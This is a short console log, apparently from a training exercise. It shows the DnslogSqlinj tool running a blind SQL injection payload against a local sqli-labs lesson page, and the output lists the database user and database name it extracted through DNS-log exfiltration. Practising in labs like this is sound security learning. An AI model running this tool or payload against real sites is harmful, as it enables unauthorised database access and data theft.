 D:\Python27\DnslogSqlinj-master>D:\Python27\python.exe dnslogSql.py -u "http://127.0.0.1:8080/sqlilabs/less-9/?id=1' and
({})--+"
DnsLog Inj
DnsLog SqlInj Scanner by ADO
Version 1.0
https://github.com/ADOOO/DnslogSqlinj
[-]2020-07-05 21:04:19
[!]Testing Target and Try to get current information!
[*]Current user: □[31mroot@localhost□[0m
[*]Current data: □[31msecurity□[0m